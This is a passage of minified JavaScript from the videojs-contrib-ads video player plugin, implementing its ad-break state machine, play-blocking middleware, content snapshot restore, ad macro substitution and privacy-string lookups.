t=e.parent;t!==e.top;){try{if(t.frames&&t.frames.__uspapiLocator)return t}catch(e){}t=t.parent}try{if(e.top.frames&&e.top.frames.__uspapiLocator)return e.top}catch(e){}return null}(n);if(!a)return void e(null);var r=Math.random().toString(36).substring(2),o={__uspapiCall:{command:"getUSPData",version:1,callId:r}};n.addEventListener("message",function t(a){if(a&&a.data&&a.data.__uspapiReturn&&a.data.__uspapiReturn.callId===r){n.removeEventListener("message",t,!1);var o=a.data.__uspapiReturn,i=o.returnValue,s=o.success?i.uspString:null;y=s,e(s)}},!1),a.postMessage(o,"*")}},m=function(e,t){return t?encodeURIComponent(e):e},A=function(e,t){var n={};return["description","tags","reference_id","ad_keys"].forEach(function(a){e&&e[a]?n["{mediainfo."+a+"}"]=e[a]:t["{mediainfo."+a+"}"]?n["{mediainfo."+a+"}"]=t["{mediainfo."+a+"}"]:n["{mediainfo."+a+"}"]=""}),["custom_fields","customFields"].forEach(function(t){!function(e,t,n){if(e&&e[n])for(var a=e[n],r=Object.keys(a),o=0;o<r.length;o++)t["{mediainfo."+n+"."+r[o]+"}"]=a[r[o]]}(e,n,t)}),n},_=function(e){var t={},n=e.replace(/{([^}=]+)=([^}]*)}/g,function(e,n,a){return t["{"+n+"}"]=a,"{"+n+"}"});return{defaults:t,modifiedString:n}},S=function(a){return{"{player.id}":a.options_["data-player"]||a.id_,"{player.height}":a.currentHeight(),"{player.width}":a.currentWidth(),"{player.heightInt}":Math.round(a.currentHeight()),"{player.widthInt}":Math.round(a.currentWidth()),"{player.autoplay}":a.autoplay()?1:0,"{player.muted}":a.muted()?1:0,"{player.language}":a.language()||"","{mediainfo.id}":a.mediainfo?a.mediainfo.id:"","{mediainfo.name}":a.mediainfo?a.mediainfo.name:"","{mediainfo.duration}":a.mediainfo?a.mediainfo.duration:"","{player.duration}":a.duration(),"{player.durationInt}":Math.round(a.duration()),"{player.live}":a.duration()===1/0?1:0,"{player.pageUrl}":e.dom.isInFrame()?n.referrer:t.location.href,"{playlistinfo.id}":a.playlistinfo?a.playlistinfo.id:"","{playlistinfo.name}":a.playlistinfo?a.playlistinfo.name:"","{timestamp}":(new Date).getTime(),"{document.referrer}":n.referrer,"{window.location.href}":t.location.href,"{random}":Math.floor(1e12*Math.random())}},b=function(e){var t={};return Object.keys(e).forEach(function(n){t["{tcf."+n+"}"]=e[n]}),t["{tcf.gdprAppliesInt}"]=e.gdprApplies?1:0,t},k=function(){return{"{usp.uspString}":y}},P=function(n,a,r){var o=new RegExp("{pageVariable\\.([^}]+)}","g"),i={},s=(n.match(o)||[]).concat(Object.keys(r).filter(function(e){return o.test(e)&&n.includes(r[e])}));if(s)return s.forEach(function(n){for(var r,o=n,s=n.slice(14,-1),d=s.split("."),l=t,u=0;u<d.length;u++)if(u===d.length-1)r=l[d[u]];else if(void 0===(l=l[d[u]]))break;var c=typeof r;null===r?i[o]="null":void 0===r?a[o]?i[o]=a[o]:(e.log.warn('Page variable "'+s+'" not found'),i[o]=""):"string"!==c&&"number"!==c&&"boolean"!==c?(e.log.warn('Page variable "'+s+'" is not a supported type'),i[o]=""):i[o]=r}),i},C=function(t,n,a,r){for(var o in void 0===r&&(r={}),n){var i=r.hasOwnProperty(o)?r[o]:o;if(i.startsWith("r:"))try{var s=new RegExp(i.slice(2),"g");t=t.replace(s,m(n[o],a))}catch(t){e.log.warn('Unable to replace macro with regex "'+i+'". The provided regex may be invalid.')}else t=t.split(i).join(m(n[o],a))}return t};var T={processMetadataTracks:function(e,t){for(var n=e.textTracks(),a=function(n){"metadata"===n.kind&&(e.ads.cueTextTracks.setMetadataTrackMode(n),t(e,n))},r=0;r<n.length;r++)a(n[r]);n.addEventListener("addtrack",function(e){a(e.track)})},setMetadataTrackMode:function(e){},getSupportedAdCue:function(e,t){return t},isSupportedAdCue:function(e,t){return!0},getCueId:function(e,t){return t.id}},R=function(e,t){return void 0!==t&&e.ads.includedCues[t]},w=function(e,t){void 0!==t&&""!==t&&(e.ads.includedCues[t]=!0)};function B(){!1!==this.ads._shouldBlockPlay&&(this.paused()||(this.ads.debug("Playback was canceled by cancelContentPlay"),this.pause()),this.ads._cancelledPlay=!0)}T.processAdTrack=function(t,n,a,r){t.ads.includedCues={};for(var o=0;o<n.length;o++){var i=n[o],s=this.getSupportedAdCue(t,i);if(!this.isSupportedAdCue(t,i))return void e.log.warn("Skipping as this is not a supported ad cue.",i);var d=this.getCueId(t,i),l=i.startTime;if(R(t,d))return void e.log("Skipping ad already seen with ID "+d);r&&r(t,s,d,l),a(t,s,d,l),w(t,d)}};var M={},L=e;M.isMiddlewareMediatorSupported=function(){return!L.browser.IS_IOS&&!L.browser.IS_ANDROID&&!!(L.use&&L.middleware&&L.middleware.TERMINATOR)},M.playMiddleware=function(t){return{setSource:function(e,t){t(null,e)},callPlay:function(){if(t.ads&&!0===t.ads._shouldBlockPlay)return t.ads.debug("Using playMiddleware to block content playback"),t.ads._playBlocked=!0,L.middleware.TERMINATOR},play:function(n,a){t.ads&&t.ads._playBlocked&&n?(t.ads.debug("Play call to Tech was terminated."),t.trigger("play"),t.addClass("vjs-has-started"),t.ads._playBlocked=!1):a&&a.catch&&a.catch(function(n){"NotAllowedError"!==n.name||e.browser.IS_SAFARI||t.trigger("pause")})}}},M.testHook=function(e){L=e};var j=M.playMiddleware,E=M.isMiddlewareMediatorSupported,I=function(){if(e.getPlugin)return Boolean(e.getPlugin("ads"));var t=e.getComponent("Player");return Boolean(t&&t.prototype.ads)};var N=function(){function e(){}return e.getState=function(t){if(t)return e.states_&&e.states_[t]?e.states_[t]:void 0},e.registerState=function(t,n){if("string"!=typeof t||!t)throw new Error('Illegal state name, "'+t+'"; must be a non-empty string.');return e.states_||(e.states_={}),e.states_[t]=n,n},e}(),O=function(){function t(e){this.player=e}t._getName=function(){return"Anonymous State"};var n=t.prototype;return n.transitionTo=function(e){var t=this.player;this.cleanup(t);var n=new e(t);t.ads._state=n,t.ads.debug(this.constructor._getName()+" -> "+n.constructor._getName());for(var a=arguments.length,r=new Array(a>1?a-1:0),o=1;o<a;o++)r[o-1]=arguments[o];n.init.apply(n,[t].concat(r))},n.init=function(){},n.cleanup=function(){},n.onPlay=function(){},n.onPlaying=function(){},n.onEnded=function(){},n.onAdEnded=function(){},n.onAdsReady=function(){e.log.warn("Unexpected adsready event")},n.onAdsError=function(){},n.onAdsCanceled=function(){},n.onAdTimeout=function(){},n.onAdStarted=function(){},n.onAdSkipped=function(){},n.onContentChanged=function(){},n.onContentResumed=function(){},n.onReadyForPostroll=function(){e.log.warn("Unexpected readyforpostroll event")},n.onNoPreroll=function(){},n.onNoPostroll=function(){},n.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (State via "+this.constructor._getName()+")")},n.endLinearAdMode=function(){e.log.warn("Unexpected endLinearAdMode invocation (State via "+this.constructor._getName()+")")},n.skipLinearAdMode=function(){e.log.warn("Unexpected skipLinearAdMode invocation (State via "+this.constructor._getName()+")")},n.isAdState=function(){throw new Error("isAdState unimplemented for "+this.constructor._getName())},n.isWaitingForAdBreak=function(){return!1},n.isContentResuming=function(){return!1},n.inAdBreak=function(){return!1},n.handleEvent=function(e){var t=this.player;"play"===e?this.onPlay(t):"adsready"===e?this.onAdsReady(t):"adserror"===e?this.onAdsError(t):"adscanceled"===e?this.onAdsCanceled(t):"adtimeout"===e?this.onAdTimeout(t):"ads-ad-started"===e?this.onAdStarted(t):"ads-ad-skipped"===e?this.onAdSkipped(t):"contentchanged"===e?this.onContentChanged(t):"contentresumed"===e?this.onContentResumed(t):"readyforpostroll"===e?this.onReadyForPostroll(t):"playing"===e?this.onPlaying(t):"ended"===e?this.onEnded(t):"nopreroll"===e?this.onNoPreroll(t):"nopostroll"===e?this.onNoPostroll(t):"adended"===e&&this.onAdEnded(t)},t}();N.registerState("State",O);var x=function(e){function t(t){var n;return(n=e.call(this,t)||this).contentResuming=!1,n.waitingForAdBreak=!1,n}p(t,e);var n=t.prototype;return n.isAdState=function(){return!0},n.onPlaying=function(){var e=N.getState("ContentPlayback");this.contentResuming&&this.transitionTo(e)},n.onContentResumed=function(){var e=N.getState("ContentPlayback");this.contentResuming&&this.transitionTo(e)},n.isWaitingForAdBreak=function(){return this.waitingForAdBreak},n.isContentResuming=function(){return this.contentResuming},n.inAdBreak=function(){return!0===this.player.ads._inLinearAdMode},t}(O);N.registerState("AdState",x);var D=function(e){function t(){return e.apply(this,arguments)||this}p(t,e);var n=t.prototype;return n.isAdState=function(){return!1},n.onContentChanged=function(e){var t=N.getState("BeforePreroll"),n=N.getState("Preroll");e.ads.debug("Received contentchanged event (ContentState)"),e.paused()?this.transitionTo(t):(this.transitionTo(n,!1),e.pause(),e.ads._pausedOnContentupdate=!0)},t}(O);N.registerState("ContentState",D);var F,U=function(t){function n(){return t.apply(this,arguments)||this}p(n,t),n._getName=function(){return"AdsDone"};var a=n.prototype;return a.init=function(e){e.ads._contentHasEnded=!0,e.trigger("ended")},a.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (AdsDone)")},n}(N.getState("ContentState"));N.registerState("AdsDone",U);var V={start:function(t){t.ads.debug("Starting ad break"),t.ads._inLinearAdMode=!0,t.trigger("adstart"),t.ads.shouldTakeSnapshots()&&(t.ads.snapshot=function(t){var n;n=e.browser.IS_IOS&&t.ads.isLive(t)&&t.seekable().length>0?t.currentTime()-t.seekable().end(0):t.currentTime();var a=t.$(".vjs-tech"),r=t.textTracks?t.textTracks():[],o=[],i={ended:t.ended(),currentSrc:t.currentSrc(),sources:t.currentSources(),src:t.tech_.src(),currentTime:n,type:t.currentType()};a&&(i.style=a.getAttribute("style"));for(var s=0;s<r.length;s++){var d=r[s];o.push({track:d,mode:d.mode}),d.mode="disabled"}return i.suppressedTracks=o,i}(t)),t.ads.shouldPlayContentBehindAd(t)&&(t.ads.preAdVolume_=t.volume(),t.volume(0)),t.addClass("vjs-ad-playing"),t.hasClass("vjs-live")&&t.removeClass("vjs-live"),t.ads.removeNativePoster(),t.ads.preAdPlaybackRate_=t.playbackRate(),t.playbackRate(1),t.controlBar&&t.controlBar.playbackRateMenuButton&&t.controlBar.playbackRateMenuButton.playbackRateSupported&&!t.controlBar.playbackRateMenuButton.hasClass("vjs-hidden")?(t.controlBar.playbackRateMenuButton.hide(),t.ads.showPlaybackMenuOnAdEnd_=!0):t.ads.showPlaybackMenuOnAdEnd_=!1},end:function(t,n){t.ads.debug("Ending ad break"),void 0===n&&(n=function(){}),t.ads.adType=null,t.ads._inLinearAdMode=!1,t.trigger("adend"),t.removeClass("vjs-ad-playing"),t.ads.isLive(t)&&t.addClass("vjs-live"),t.ads.shouldTakeSnapshots()?function(t,n){var a=t.ads.snapshot;if(void 0===n&&(n=function(){}),!0===t.ads.disableNextSnapshotRestore)return t.ads.disableNextSnapshotRestore=!1,delete t.ads.snapshot,void n();var r,o=t.$(".vjs-tech"),i=20,s=a.suppressedTracks,d=function(){for(var e=0;e<s.length;e++)(r=s[e]).track.mode=r.mode},l=function(){var n;if(e.browser.IS_IOS&&t.ads.isLive(t)){if(a.currentTime<0&&(n=t.seekable().length>0?t.seekable().end(0)+a.currentTime:t.currentTime(),t.currentTime(n)),t.paused()){var r=t.play();r&&r.catch&&r.catch(function(t){e.log.warn("Play promise rejected in IOS snapshot resume",t)})}}else if(a.ended)t.currentTime(t.duration());else{t.currentTime(a.currentTime);var o=t.play();o&&o.catch&&o.catch(function(t){e.log.warn("Play promise rejected in snapshot resume",t)})}t.ads.shouldRemoveAutoplay_&&(t.autoplay(!1),t.ads.shouldRemoveAutoplay_=!1)},u=function n(){if(t.off("contentcanplay",n),F&&t.clearTimeout(F),(o=t.el().querySelector(".vjs-tech")).readyState>1)return l();if(void 0===o.seekable)return l();if(o.seekable.length>0)return l();if(i--)t.setTimeout(n,50);else try{l()}catch(t){e.log.warn("Failed to resume the content after an advertisement",t)}};if("style"in a&&o.setAttribute("style",a.style||""),t.ads.videoElementRecycled())t.one("resumeended",function(){delete t.ads.snapshot,n()}),t.one("contentloadedmetadata",d),e.browser.IS_IOS&&!t.autoplay()&&(t.autoplay(!0),t.ads.shouldRemoveAutoplay_=!0),t.src(a.sources),t.one("contentcanplay",u),F=t.setTimeout(u,2e3);else{if(d(),!t.ended()){var c=t.play();c&&c.catch&&c.catch(function(t){e.log.warn("Play promise rejected in snapshot restore",t)})}delete t.ads.snapshot,n()}}(t,n):(t.volume(t.ads.preAdVolume_),n()),t.playbackRate(t.ads.preAdPlaybackRate_),t.ads.showPlaybackMenuOnAdEnd_&&t.controlBar.playbackRateMenuButton.show()}},q=function(t){function n(){return t.apply(this,arguments)||this}p(n,t),n._getName=function(){return"Preroll"};var a=n.prototype;return a.init=function(e,t,n){if(this.waitingForAdBreak=!0,e.addClass("vjs-ad-loading"),n||e.ads.nopreroll_)return this.resumeAfterNoPreroll(e);var a=e.ads.settings.timeout;"number"==typeof e.ads.settings.prerollTimeout&&(a=e.ads.settings.prerollTimeout),this._timeout=e.setTimeout(function(){e.trigger("adtimeout")},a),t?this.handleAdsReady():this.adsReady=!1},a.onAdsReady=function(t){t.ads.inAdBreak()?e.log.warn("Unexpected adsready event (Preroll)"):(t.ads.debug("Received adsready event (Preroll)"),this.handleAdsReady())},a.handleAdsReady=function(){this.adsReady=!0,this.readyForPreroll()},a.afterLoadStart=function(e){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife?e():(t.ads.debug("Waiting for loadstart..."),t.one("loadstart",function(){t.ads.debug("Received loadstart event"),e()}))},a.noPreroll=function(){var e=this;this.afterLoadStart(function(){e.player.ads.debug("Skipping prerolls due to nopreroll event (Preroll)"),e.resumeAfterNoPreroll(e.player)})},a.readyForPreroll=function(){var e=this.player;this.afterLoadStart(function(){e.ads.debug("Triggered readyforpreroll event (Preroll)"),e.trigger("readyforpreroll")})},a.onAdsCanceled=function(e){var t=this;e.ads.debug("adscanceled (Preroll)"),this.afterLoadStart(function(){t.resumeAfterNoPreroll(e)})},a.onAdsError=function(t){var n=this;e.log("adserror (Preroll)"),this.inAdBreak()?t.ads.endLinearAdMode():this.afterLoadStart(function(){n.resumeAfterNoPreroll(t)})},a.startLinearAdMode=function(){var t=this.player;!this.adsReady||t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Preroll)"):(this.clearTimeout(t),t.ads.adType="preroll",this.waitingForAdBreak=!1,V.start(t),t.ads._shouldBlockPlay=!1)},a.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},a.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),e.addClass("vjs-ad-content-resuming"),this.contentResuming=!0,V.end(e))},a.skipLinearAdMode=function(){var t=this,n=this.player;n.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):this.afterLoadStart(function(){n.trigger("adskip"),n.ads.debug("skipLinearAdMode (Preroll)"),t.resumeAfterNoPreroll(n)})},a.onAdTimeout=function(e){var t=this;this.afterLoadStart(function(){e.ads.debug("adtimeout (Preroll)"),t.resumeAfterNoPreroll(e)})},a.onNoPreroll=function(t){t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected nopreroll event (Preroll)"):this.noPreroll()},a.resumeAfterNoPreroll=function(e){if(this.contentResuming=!0,e.ads._shouldBlockPlay=!1,this.cleanupPartial(e),e.ads._playRequested||e.ads._pausedOnContentupdate)if(e.paused()){e.ads.debug("resumeAfterNoPreroll: attempting to resume playback (Preroll)");var t=e.play();t&&t.then&&t.then(null,function(e){})}else e.ads.debug("resumeAfterNoPreroll: already playing (Preroll)"),e.trigger("play"),e.trigger("playing")},a.cleanup=function(t){t.ads._hasThereBeenALoadStartDuringPlayerLife||e.log.warn("Leaving Preroll state before loadstart event can cause issues."),this.cleanupPartial(t)},a.cleanupPartial=function(e){e.removeClass("vjs-ad-loading"),e.removeClass("vjs-ad-content-resuming"),this.clearTimeout(e)},a.clearTimeout=function(e){e.clearTimeout(this._timeout),this._timeout=null},n}(N.getState("AdState"));N.registerState("Preroll",q);var H=function(e){function t(){return e.apply(this,arguments)||this}p(t,e),t._getName=function(){return"BeforePreroll"};var n=t.prototype;return n.init=function(e){this.adsReady=!1,this.shouldResumeToContent=!1,e.ads._shouldBlockPlay=!e.ads.settings.allowVjsAutoplay||!e.autoplay()},n.onAdsReady=function(e){e.ads.debug("Received adsready event (BeforePreroll)"),this.adsReady=!0},n.onPlay=function(e){var t=N.getState("Preroll");e.ads.debug("Received play event (BeforePreroll)"),this.transitionTo(t,this.adsReady,this.shouldResumeToContent)},n.onAdsCanceled=function(e){e.ads.debug("adscanceled (BeforePreroll)"),this.shouldResumeToContent=!0},n.onAdsError=function(){this.player.ads.debug("adserror (BeforePreroll)"),this.shouldResumeToContent=!0},n.onNoPreroll=function(){this.player.ads.debug("Skipping prerolls due to nopreroll event (BeforePreroll)"),this.shouldResumeToContent=!0},n.skipLinearAdMode=function(){var e=this.player;e.trigger("adskip"),e.ads.debug("skipLinearAdMode (BeforePreroll)"),this.shouldResumeToContent=!0},n.onContentChanged=function(){this.init(this.player)},t}(N.getState("ContentState"));N.registerState("BeforePreroll",H);var W=function(e){function t(){return e.apply(this,arguments)||this}p(t,e),t._getName=function(){return"Midroll"};var n=t.prototype;return n.init=function(e){e.ads.adType="midroll",V.start(e),e.addClass("vjs-ad-loading")},n.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},n.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(this.contentResuming=!0,e.addClass("vjs-ad-content-resuming"),e.removeClass("vjs-ad-loading"),V.end(e))},n.onAdsError=function(e){this.inAdBreak()&&e.ads.endLinearAdMode()},n.cleanup=function(e){e.removeClass("vjs-ad-loading"),e.removeClass("vjs-ad-content-resuming")},t}(N.getState("AdState"));N.registerState("Midroll",W);var z=function(t){function n(){return t.apply(this,arguments)||this}p(n,t),n._getName=function(){return"Postroll"};var a=n.prototype;return a.init=function(e){if(this.waitingForAdBreak=!0,e.ads._contentEnding=!0,e.ads.nopostroll_){this.resumeContent(e);var t=N.getState("AdsDone");this.transitionTo(t)}else{e.addClass("vjs-ad-loading");var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.postrollTimeout&&(n=e.ads.settings.postrollTimeout),this._postrollTimeout=e.setTimeout(function(){e.trigger("adtimeout")},n)}},a.startLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Postroll)"):(t.ads.adType="postroll",t.clearTimeout(this._postrollTimeout),this.waitingForAdBreak=!1,V.start(t))},a.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},a.endLinearAdMode=function(){var e=this,t=this.player,n=N.getState("AdsDone");this.inAdBreak()&&(t.removeClass("vjs-ad-loading"),this.resumeContent(t),V.end(t,function(){e.transitionTo(n)}))},a.skipLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):(t.ads.debug("Postroll abort (skipLinearAdMode)"),t.trigger("adskip"),this.abort(t))},a.onAdTimeout=function(e){e.ads.debug("Postroll abort (adtimeout)"),this.abort(e)},a.onAdsError=function(e){e.ads.debug("Postroll abort (adserror)"),e.ads.inAdBreak()?e.ads.endLinearAdMode():this.abort(e)},a.onContentChanged=function(e){if(this.isContentResuming()){var t=N.getState("BeforePreroll");this.transitionTo(t)}else if(!this.inAdBreak()){var n=N.getState("Preroll");this.transitionTo(n)}},a.onNoPostroll=function(t){this.isContentResuming()||this.inAdBreak()?e.log.warn("Unexpected nopostroll event (Postroll)"):this.abort(t)},a.resumeContent=function(e){this.contentResuming=!0,e.addClass("vjs-ad-content-resuming")},a.abort=function(e){var t=N.getState("AdsDone");this.resumeContent(e),e.removeClass("vjs-ad-loading"),this.transitionTo(t)},a.cleanup=function(e){e.removeClass("vjs-ad-content-resuming"),e.clearTimeout(this._postrollTimeout),e.ads._contentEnding=!1},n}(N.getState("AdState"));N.registerState("Postroll",z);var $=function(e){function t(){return e.apply(this,arguments)||this}p(t,e),t._getName=function(){return"ContentPlayback"};var n=t.prototype;return n.init=function(e){e.ads._shouldBlockPlay=!1},n.onAdsReady=function(e){e.ads.debug("Received adsready event (ContentPlayback)"),e.ads.nopreroll_||(e.ads.debug("Triggered readyforpreroll event (ContentPlayback)"),e.trigger("readyforpreroll"))},n.onReadyForPostroll=function(e){var t=N.getState("Postroll");e.ads.debug("Received readyforpostroll event"),this.transitionTo(t)},n.startLinearAdMode=function(){var e=N.getState("Midroll");this.transitionTo(e)},t}(N.getState("ContentState"));N.registerState("ContentPlayback",$);var J=function(e){function t(){return e.apply(this,arguments)||this}p(t,e),t._getName=function(){return"StitchedContentPlayback"};var n=t.prototype;return n.init=function(){this.player.ads._shouldBlockPlay=!1},n.onContentChanged=function(){this.player.ads.debug("Received contentchanged event ("+this.constructor._getName()+")")},n.startLinearAdMode=function(){var e=N.getState("StitchedAdRoll");this.transitionTo(e)},t}(N.getState("ContentState"));N.registerState("StitchedContentPlayback",J);var Y=function(e){function t(){return e.apply(this,arguments)||this}p(t,e),t._getName=function(){return"StitchedAdRoll"};var n=t.prototype;return n.init=function(){this.waitingForAdBreak=!1,this.contentResuming=!1,this.player.ads.adType="stitched",V.start(this.player)},n.onPlaying=function(){},n.onContentResumed=function(){},n.onAdEnded=function(){this.endLinearAdMode(),this.player.trigger("ended")},n.endLinearAdMode=function(){var e=N.getState("StitchedContentPlayback");V.end(this.player),this.transitionTo(e)},t}(N.getState("AdState"));N.registerState("StitchedAdRoll",Y);var G=M.isMiddlewareMediatorSupported,K=e.getTech("Html5").Events,Q={timeout:5e3,prerollTimeout:void 0,postrollTimeout:void 0,debug:!1,stitchedAds:!1,contentIsLive:void 0,liveCuePoints:!0,allowVjsAutoplay:e.options.normalizeAutoplay||!1},X=function(t){var n=this,r=e.obj.merge(Q,t),o=[];K.concat(["firstplay","loadedalldata"]).forEach(function(e){-1===o.indexOf(e)&&o.push(e)}),n.on(o,u),G()||function(t,n){n&&e.log("Using cancelContentPlay to block content playback"),t.on("play",B)}(n,r.debug),n.setTimeout(function(){n.ads._hasThereBeenALoadStartDuringPlayerLife||""===n.src()||e.log.error("videojs-contrib-ads has not seen a loadstart event 5 seconds after being initialized, but a source is present. This indicates that videojs-contrib-ads was initialized too late. It must be initialized immediately after video.js in the same tick. As a result, some ads will not play and some media events will be incorrect. For more information, see http://videojs.github.io/videojs-contrib-ads/integrator/getting-started.html")},5e3),n.on("ended",function(){n.hasClass("vjs-has-started")||n.addClass("vjs-has-started")}),n.on("contenttimeupdate",function(){n.removeClass("vjs-waiting")}),n.on(["addurationchange","adcanplay"],function(){if(!n.ads.settings.stitchedAds&&!n.hasStarted()&&(!n.ads.snapshot||n.currentSrc()!==n.ads.snapshot.currentSrc)&&n.ads.inAdBreak()){var t=n.play();t&&t.catch&&t.catch(function(t){e.log.warn("Play promise rejected when playing ad",t)})}}),n.on("nopreroll",function(){n.ads.debug("Received nopreroll event"),n.ads.nopreroll_=!0}),n.on("nopostroll",function(){n.ads.debug("Received nopostroll event"),n.ads.nopostroll_=!0}),n.on("playing",function(){n.ads._cancelledPlay=!1,n.ads._pausedOnContentupdate=!1}),n.on("play",function(){n.ads._playRequested=!0}),n.one("loadstart",function(){n.ads._hasThereBeenALoadStartDuringPlayerLife=!0}),n.on("loadeddata",function(){n.ads._hasThereBeenALoadedData=!0}),n.on("loadedmetadata",function(){n.ads._hasThereBeenALoadedMetaData=!0}),n.ads=function(t){return{disableNextSnapshotRestore:!1,_contentEnding:!1,_contentHasEnded:!1,_hasThereBeenALoadStartDuringPlayerLife:!1,_hasThereBeenALoadedData:!1,_hasThereBeenALoadedMetaData:!1,_inLinearAdMode:!1,_shouldBlockPlay:!1,_playBlocked:!1,_playRequested:!1,adType:null,VERSION:a,reset:function(){t.ads.disableNextSnapshotRestore=!1,t.ads._contentEnding=!1,t.ads._contentHasEnded=!1,t.ads.snapshot=null,t.ads.adType=null,t.ads._hasThereBeenALoadedData=!1,t.ads._hasThereBeenALoadedMetaData=!1,t.ads._cancelledPlay=!1,t.ads._shouldBlockPlay=!1,t.ads._playBlocked=!1,t.ads.nopreroll_=!1,t.ads.nopostroll_=!1,t.ads._playRequested=!1},startLinearAdMode:function(){t.ads._state.startLinearAdMode()},endLinearAdMode:function(){t.ads._state.endLinearAdMode()},skipLinearAdMode:function(){t.ads._state.skipLinearAdMode()},stitchedAds:function(t){return void 0!==t&&(e.log.warn("Using player.ads.stitchedAds() as a setter is deprecated, it should be set as an option upon initialization of contrib-ads."),this.settings.stitchedAds=!!t),this.settings.stitchedAds},videoElementRecycled:function(){if(t.ads.shouldPlayContentBehindAd(t))return!1;if(!this.snapshot)throw new Error("You cannot use videoElementRecycled while there is no snapshot.");var e=t.tech_.src()!==this.snapshot.src,n=t.currentSrc()!==this.snapshot.currentSrc;return e||n},isLive:function(n){return void 0===n&&(n=t),"boolean"==typeof n.ads.settings.contentIsLive?n.ads.settings.contentIsLive:n.duration()===1/0||"8"===e.browser.IOS_VERSION&&0===n.duration()},shouldPlayContentBehindAd:function(n){if(void 0===n&&(n=t),n)return!!n.ads.settings.liveCuePoints&&!e.browser.IS_IOS&&!e.browser.IS_ANDROID&&n.duration()===1/0;throw new Error("shouldPlayContentBehindAd requires a player as a param")},shouldTakeSnapshots:function(e){return void 0===e&&(e=t),!this.shouldPlayContentBehindAd(e)&&!this.stitchedAds()},isInAdMode:function(){return this._state.isAdState()},isWaitingForAdBreak:function(){return this._state.isWaitingForAdBreak()},isContentResuming:function(){return this._state.isContentResuming()},isAdPlaying:function(){return this._state.inAdBreak()},inAdBreak:function(){return this._state.inAdBreak()},removeNativePoster:function(){var e=t.$(".vjs-tech");e&&e.removeAttribute("poster")},debug:function(){if(this.settings.debug){for(var t=arguments.length,n=new Array(t),a=0;a<t;a++)n[a]=arguments[a];1===n.length&&"string"==typeof n[0]?e.log("ADS: "+n[0]):e.log.apply(e,["ADS:"].concat(n))}}}}(n),n.ads.settings=r,r.stitchedAds=!!r.stitchedAds,r.stitchedAds?n.ads._state=new(N.getState("StitchedContentPlayback"))(n):n.ads._state=new(N.getState("BeforePreroll"))(n),n.ads._state.init(n),n.ads.cueTextTracks=T,n.ads.adMacroReplacement=function(e,t,n){void 0===t&&(t=!1),void 0===n&&(n={});var a=n.disableDefaultMacros||!1,r=n.macroNameOverrides||{};delete n.disableDefaultMacros,delete n.macroNameOverrides;var o=n;if(a)return C(e,o,t,r);var i=_(e),s=i.defaults,d=i.modifiedString;for(var l in e=d,c(o,S(this),A(this.mediainfo,s),b(h),k(),P(e,s,r)),e=C(e,o,t,r),s)e=e.replace(l,s[l]);return e}.bind(n),function(e){e.ads.contentSrc=e.currentSrc(),e.ads._seenInitialLoadstart=!1,e.on("loadstart",function(){if(!e.ads.inAdBreak()){var t=e.currentSrc();t!==e.ads.contentSrc&&(e.ads._seenInitialLoadstart&&e.trigger({type:"contentchanged"}),e.trigger({type:"contentupdate",oldValue:e.ads.contentSrc,newValue:t}),e.ads.contentSrc=t),e.ads._seenInitialLoadstart=!0}})}(n),n.on("contentchanged",n.ads.reset);var i=function(){var t=n.textTracks();if(!n.ads.shouldPlayContentBehindAd(n)&&n.ads.inAdBreak()&&n.tech_.featuresNativeTextTracks&&e.browser.IS_IOS&&!Array.isArray(n.textTracks()))for(var a=0;a<t.length;a++){var r=t[a];"showing"===r.mode&&(r.mode="disabled")}};n.ready(function(){n.textTracks().addEventListener("change",i)}),n.on(["play","playing","ended","adsready","adscanceled","adskip","adserror","adtimeout","adended","ads-ad-started","ads-ad-skipped","contentchanged","dispose","contentresumed","readyforpostroll","nopreroll","nopostroll"],function(e){n.ads._state.handleEvent(e.type)}),n.on("dispose",function(){n.ads.reset(),n.textTracks().removeEventListener("change",i)}),g(),v(function(){}),n.ads.listenToTcf=g,n.ads.updateUsPrivacyString=function(e){return v(e)}};return X.VERSION=a,function(t){!I(e)&&((e.registerPlugin||e.plugin)("ads",t),E()&&!e.usingContribAdsMiddleware_&&(e.use("*",j),e.usingContribAdsMiddleware_=!0,e.log.debug("Play middleware has been registered with videojs")))}(X),X});
